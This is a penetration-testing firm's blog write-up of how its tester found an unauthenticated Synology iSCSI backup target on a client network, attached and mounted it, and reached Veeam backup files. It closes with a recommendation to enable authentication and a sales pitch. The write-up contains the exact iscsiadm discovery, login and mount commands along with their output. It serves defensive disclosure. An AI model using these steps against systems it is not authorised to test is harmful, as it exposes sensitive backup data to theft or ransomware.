 Back
Back
Compromising a Backup System by iSCSI Interface During a Routine Penetration Test
How We Identified a Critical Security Situation for Our Client
This is the story of a routine internal network penetration test that led to the identification of a critical security issue.
As part of the normal process, I was exploring the target IPs to discover services, and I could not find anything interesting. In this type of situation, my second step is to identify adjacent relevant networks, so I checked the DNS servers – that were automatically assigned – and found another network to be scanned based on the DNS IP addresses.
So, I found this server on the network.
| 22/tcp open tcpwrapped 80/tcp open http nginx 139/tcp open netbios-ssn Samba smbd 3.X – 4.X (workgroup: WORKGROUP) 161/tcp open snmp? 443/tcp open ssl/http nginx 445/tcp open netbios-ssn Samba smbd 3.X – 4.X (workgroup: WORKGROUP) 3260/tcp open iscsi Synology DSM iSCSI 3261/tcp open iscsi Synology DSM Snapshot Replication iSCSI LUN 3262/tcp open necp? 3263/tcp open iscsi Synology DSM Snapshot Replication iSCSI LUN 3264/tcp open iscsi Synology DSM Snapshot Replication iSCSI LUN 3265/tcp open altav-tunnel? 5000/tcp open http nginx 5001/tcp open ssl/http nginx |
This finding definitely caught my attention.
Internet Small Computer System Interface (iSCSI) is a protocol developed by IBM and Cisco that allows SCSI commands through TCP. The iSCSI protocol encapsulates SCSI commands, permitting shared storages to be connected as local devices. They are often utilized in backup solutions.
The iSCSI storage resource unit is named target. As you can imagine, these targets must be protected, but sometimes they are not so we can exploit them in a penetration test.
To handle iSCSI commands in Linux, you must install the iSCSI utility. In Debian-based Linux systems, you can use Advanced Packaging Tool (APT) to install the command-line client.
| $ sudo apt install open-iscsi |
Executing the Penetration Test
First, we need to discover the targets from the iSCSI resource, which we can do by using the Send Targets method.
| # iscsiadm –mode discovery -t sendtargets –portal 10.0.0.118 10.0.0.118:3260,1 iqn.2000-01.com.synology:XXXX-backup02.Target-1.b0f7f9bbc1 |
Now, we can try to attach the device.
| # iscsiadm –mode node –targetname iqn.2000-01.com.synology:XXXX-backup02.Target-1.b0f7f9bbc1 –portal 10.0.0.118 –login Logging in to [iface: default, target: iqn.2000-01.com.synology:XXXX-backup02.Target-1.b0f7f9bbc1, portal: 10.0.0.118,3260] Login to [iface: default, target: iqn.2000-01.com.synology:XXXX-backup02.Target-1.b0f7f9bbc1, portal: 10.0.0.118,3260] successful. |
As shown, we could log into the interface without any authentication. You can see if the device is “plugged in” by checking the messages log.
| # tail -f /var/log/messages Aug 25 17:15:54 attacker-machine kernel: [80707.783966] iscsi: registered transport (tcp) Aug 25 17:17:21 attacker-machine kernel: [80795.228013] scsi host0: iSCSI Initiator over TCP/IP Aug 25 17:17:21 attacker-machine kernel: [80795.333866] scsi 0:0:0:0: Direct-Access SYNOLOGY iSCSI Storage 4.0 PQ: 0 ANSI: 5 Aug 25 17:17:22 attacker-machine kernel: [80795.528938] scsi 0:0:0:0: Attached scsi generic sg0 type 0 Aug 25 17:17:22 attacker-machine kernel: [80795.939789] sd 0:0:0:0: [sda] 76860620800 512-byte logical blocks: (39.4 TB/35.8 TiB) Aug 25 17:17:22 attacker-machine kernel: [80795.989470] sd 0:0:0:0: [sda] Write Protect is off Aug 25 17:17:22 attacker-machine kernel: [80796.085369] sd 0:0:0:0: [sda] Write cache: enabled, read cache: enabled, supports DPO and FUA Aug 25 17:17:22 attacker-machine kernel: [80796.180721] sd 0:0:0:0: [sda] Optimal transfer size 16384 logical blocks > dev_max (8192 logical blocks) Aug 25 17:17:23 attacker-machine kernel: [80797.317794] sda: sda1 sda2 sda3 Aug 25 17:17:24 attacker-machine kernel: [80797.935976] sd 0:0:0:0: [sda] Attached SCSI disk |
Here are more details about the disk attached.
| # fdisk -l Disk /dev/nvme0n1: 80 GiB, 85899345920 bytes, 167772160 sectors Disk model: Amazon Elastic Block Store Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 4096 bytes / 4096 bytes Disklabel type: gpt Disk identifier: 69C94BF0-EC3C-C142-B245-6C3D390B2792 Device Start End Sectors Size Type /dev/nvme0n1p1 262144 167772126 167509983 79.9G Linux filesystem /dev/nvme0n1p14 2048 8191 6144 3M BIOS boot /dev/nvme0n1p15 8192 262143 253952 124M EFI System Partition table entries are not in disk order. Disk /dev/sda: 35.79 TiB, 39352637849600 bytes, 76860620800 sectors Disk model: iSCSI Storage Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: gpt Disk identifier: B0E79518-80FD-47DB-B8AA-BB1E1AD69CD1 Device Start End Sectors Size Type /dev/sda1 34 262177 262144 128M Microsoft reserved /dev/sda2 264192 33732589567 33732325376 15.7T Microsoft basic data /dev/sda3 33732589568 76860616703 43128027136 20.1T Microsoft basic data |
Then we just need to mount it.
| # mount /dev/sda2 /mnt/sda2 |
Now we can list it as a regular disk in the system.
| [root@XXXXXXXX:…a1/Veeam/XXXXXXX_BackupJob]# ls -lt * -rwxrwxrwx 1 root root 808104 May 11 2020 XXXXXXX_BackupJob.vbm -rwxrwxrwx 1 root root 102471232512 May 11 2020 LV_XXXXXXX_BackupJobD2020-05-11T110035_620D.vib -rwxrwxrwx 1 root root 18840709120 Mar 9 2020 LV_XXXXXXX_BackupJobD2020-03-09T110104.vib -rwxrwxrwx 1 root root 19950995968 Mar 8 2020 LV_XXXXXXX_BackupJobD2020-03-08T110054.vib -rwxrwxrwx 1 root root 456847129088 Mar 7 2020 LV_XXXXXXX_BackupJobD2020-03-07T114229.vbk -rwxrwxrwx 1 root root 34718584320 Mar 6 2020 LV_XXXXXXX_BackupJobD2020-03-06T110048.vib -rwxrwxrwx 1 root root 17179675136 Mar 5 2020 LV_XXXXXXX_BackupJobD2020-03-05T110054.vib -rwxrwxrwx 1 root root 16230359552 Mar 4 2020 LV_XXXXXXX_BackupJobD2020-03-04T110053.vib |

Finally, we gained access to the Veeam backup files. In this case, we can use the Veeam utility to extract the VBK files.
The Results
Unauthenticated access to backup systems is a critical situation for the client. These systems are very valuable targets for ransomware infections since they can contain loads of sensitive data, possibly including domain controller backup hashes. If we can write access to the backup disk during a penetration test, it gets even worse, since an attacker can encrypt or even delete the backup files that you might be relying on to recover from a ransomware attack.
Ultimately, this misconfiguration led to a full compromise of backup data. This data could be storing sensitive information capable of bringing serious threats to the company. We recommend enabling authentication on every device in this organization, and if not, do not publish sensitive information, even in the internal environment.
As technology evolves, so are attackers. When you receive an internal penetration test or red team simulation from DirectDefense, our consultants are using the latest attack vectors seen in the field today.
Contact Us Today!
Take stock of how secure your organization is from malicious attackers. Set up a security consultation or call us at 1 888 720 4633.